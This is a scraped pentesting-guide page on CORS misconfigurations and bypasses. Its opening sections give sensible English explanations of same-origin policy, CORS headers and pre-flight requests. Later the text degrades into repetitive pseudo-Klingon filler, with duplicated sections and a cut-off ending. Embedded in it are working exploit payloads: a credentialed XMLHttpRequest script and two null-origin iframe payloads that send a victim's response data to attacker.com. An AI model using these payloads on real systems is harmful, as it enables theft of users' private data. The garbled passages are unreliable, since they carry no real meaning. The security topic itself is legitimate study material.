38 KiB
CORS - Misconfigurations & Bypass
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
What is CORS?
Cross-Origin Resource Sharing (CORS) standard enables servers to define who can access their assets and which HTTP request methods are permitted from external sources.
A same-origin policy mandates that a server requesting a resource and the server hosting the resource share the same protocol (e.g., http://), domain name (e.g., internal-web.com), and port (e.g., 80). Under this policy, only web pages from the same domain and port are allowed access to the resources.
The application of the same-origin policy in the context of http://normal-website.com/example/example.html is illustrated as follows:
| URL accessed | Access permitted? |
|---|---|
http://normal-website.com/example/ |
Yes: Identical scheme, domain, and port |
http://normal-website.com/example2/ |
Yes: Identical scheme, domain, and port |
https://normal-website.com/example/ |
No: Different scheme and port |
http://en.normal-website.com/example/ |
No: Different domain |
http://www.normal-website.com/example/ |
No: Different domain |
http://normal-website.com:8080/example/ |
No: Different port* |
*Internet Explorer disregards the port number in enforcing the same-origin policy, thus allowing this access.
Access-Control-Allow-Origin Header
This header can allow multiple origins, a null value, or a wildcard *. However, no browser supports multiple origins, and the use of the wildcard * is subject to limitations. (The wildcard must be used alone, and its use alongside Access-Control-Allow-Credentials: true is not permitted.)
This header is issued by a server in response to a cross-domain resource request initiated by a website, with the browser automatically adding an Origin header.
Access-Control-Allow-Credentials Header
By default, cross-origin requests are made without credentials like cookies or the Authorization header. Yet, a cross-domain server can allow the reading of the response when credentials are sent by setting the Access-Control-Allow-Credentials header to true.
If set to true, the browser will transmit credentials (cookies, authorization headers, or TLS client certificates).
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
CSRF Pre-flight request
Understanding Pre-flight Requests in Cross-Domain Communication
When initiating a cross-domain request under specific conditions, such as using a non-standard HTTP method (anything other than HEAD, GET, POST), introducing new headers, or employing a special Content-Type header value, a pre-flight request may be required. This preliminary request, leveraging the OPTIONS method, serves to inform the server of the forthcoming cross-origin request's intentions, including the HTTP methods and headers it intends to use.
The Cross-Origin Resource Sharing (CORS) protocol mandates this pre-flight check to determine the feasibility of the requested cross-origin operation by verifying the allowed methods, headers, and the trustworthiness of the origin. For a detailed understanding of what conditions circumvent the need for a pre-flight request, refer to the comprehensive guide provided by Mozilla Developer Network (MDN).
It's crucial to note that the absence of a pre-flight request does not negate the requirement for the response to carry authorization headers. Without these headers, the browser is incapacitated in its ability to process the response from the cross-origin request.
Consider the following illustration of a pre-flight request aimed at employing the PUT method along with a custom header named Special-Request-Header:
CSRF Pre-flight request
Pre-flight Requests in Cross-Domain Communication
When initiating a cross-domain request under specific conditions, such as using a non-standard HTTP method (anything other than HEAD, GET, POST), introducing new headers, or employing a special Content-Type header value, a pre-flight request may be required. This preliminary request, leveraging the OPTIONS method, serves to inform the server of the forthcoming cross-origin request's intentions, including the HTTP methods and headers it intends to use.
The Cross-Origin Resource Sharing (CORS) protocol mandates this pre-flight check to determine the feasibility of the requested cross-origin operation by verifying the allowed methods, headers, and the trustworthiness of the origin. For a detailed understanding of what conditions circumvent the need for a pre-flight request, refer to the comprehensive guide provided by Mozilla Developer Network (MDN).
It's crucial to note that the absence of a pre-flight request does not negate the requirement for the response to carry authorization headers. Without these headers, the browser is incapacitated in its ability to process the response from the cross-origin request.
Consider the following illustration of a pre-flight request aimed at employing the PUT method along with a custom header named Special-Request-Header:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
Translation:
ghItlh: qaStaHvIS, server vItlhutlh headers vItlhutlh je methods, allowed origin, je 'ej pong CORS policy details, vaj vItlhutlh, DaH jImej:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers:Access-Control-Allow-Headers: Qa'Hom header specifies which headers can be used during the actual request. It is set by the server to indicate the allowed headers in requests from the client.Access-Control-Expose-Headers:Access-Control-Expose-Headers: Qa'Hom header, the server informs the client about which headers can be exposed as part of the response besides the simple response headers.Access-Control-Max-Age:Access-Control-Max-Age: Qa'Hom header indicates how long the results of a pre-flight request can be cached. The server sets the maximum time, in seconds, that the information returned by a pre-flight request may be reused.Access-Control-Request-Headers:Access-Control-Request-Headers: Qa'Hom header, Used in pre-flight requests, this header is set by the client to inform the server about which HTTP headers the client wants to use in the actual request.Access-Control-Request-Method:Access-Control-Request-Method: Qa'Hom header, also used in pre-flight requests, is set by the client to indicate which HTTP method will be used in the actual request.Origin:Origin: Qa'Hom header, This header is automatically set by the browser and indicates the origin of the cross-origin request. It is used by the server to assess whether the incoming request should be allowed or denied based on the CORS policy.
Note that usually (depending on the content-type and headers set) in a GET/POST request no pre-flight request is sent (the request is sent directly), but if you want to access the headers/body of the response, it must contains an Access-Control-Allow-Origin header allowing it.
Therefore, CORS doesn't protect against CSRF (but it can be helpful).
Local Network Requests Pre-flight request
-
Access-Control-Request-Local-Network:Access-Control-Request-Local-Network: Qa'Hom header, This header is included in the client's request to signify that the inquiry is aimed at a local network resource. It serves as a marker to inform the server that the request originates from within the local network. -
Access-Control-Allow-Local-Network:Access-Control-Allow-Local-Network: Qa'Hom header, In response, servers utilize this header to communicate that the requested resource is permitted to be shared with entities outside of the local network. It acts as a green light for sharing resources across different network boundaries, ensuring controlled access while maintaining security protocols.
A valid response allowing the local network request needs to have also in the response the header Access-Controls-Allow-Local_network: true :
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} Qap linux 0.0.0.0 IP bypass vItlhutlh localhost ghItlh 'e' vItlhutlh "local" jatlh.
Local Network requirements bypass vItlhutlh public IP address of a local endpoint (router public IP) vItlhutlh bypass vItlhutlh. vaj public IP vItlhutlh vItlhutlh, local network vItlhutlh vItlhutlh, vItlhutlh vItlhutlh.
{% endhint %}
Exploitable misconfigurations
Access-Control-Allow-Credentials true setting real attacks prerequisite observed vItlhutlh. browser credentials vItlhutlh vItlhutlh, response vItlhutlh, attack's effectiveness vItlhutlh. vaj, browser request vItlhutlh, user's cookies vItlhutlh, vItlhutlh.
Exception: Exploiting Network Location as Authentication
victim's network location vItlhutlh authentication vItlhutlh. victim's browser proxy vItlhutlh, IP-based authentication vItlhutlh intranet applications vItlhutlh. DNS rebinding vItlhutlh vItlhutlh, simpler vItlhutlh.
Reflection of Origin in Access-Control-Allow-Origin
Origin header's value vItlhutlh Access-Control-Allow-Origin vItlhutlh theoretically improbable vItlhutlh, restrictions vItlhutlh combining headers vItlhutlh. However, CORS multiple URLs vItlhutlh enable vItlhutlh developers vItlhutlh Access-Control-Allow-Origin header vItlhutlh Origin header's value vItlhutlh generate vItlhutlh. vaj vulnerabilities vItlhutlh introduce vItlhutlh, attacker domain name vItlhutlh legitimate vItlhutlh appear designed vItlhutlh, validation logic deceiving vItlhutlh.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
null Origin-ghach
null Origin, Daq redirects be'Hom HTML files, 'e' vItlhutlh. vaj applications whitelist 'e' vItlhutlh vItlhutlh 'e' vItlhutlh 'e' vItlhutlh iframe, 'ejwI' CORS restrictions bypassing, 'ach 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhut
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Regular Expression Bypass Techniques
tlhIngan Hol translation:
QaDmey De'wI'pu' QaDmey
ghaH 'ejwI'pu' 'ej Subdomain takeover vulnerabilities 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu' 'ejwI'pu
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
Server-side cache poisoning
It's possible that by exploiting server-side cache poisoning through HTTP header injection, a stored Cross-Site Scripting (XSS) vulnerability can be induced. This scenario unfolds when an application fails to sanitize the Origin header for illegal characters, creating a vulnerability particularly for Internet Explorer and Edge users. These browsers treat \r (0x0d) as a legitimate HTTP header terminator, leading to HTTP header injection vulnerabilities.
Consider the following request where the Origin header is manipulated:
GET / HTTP/1.1
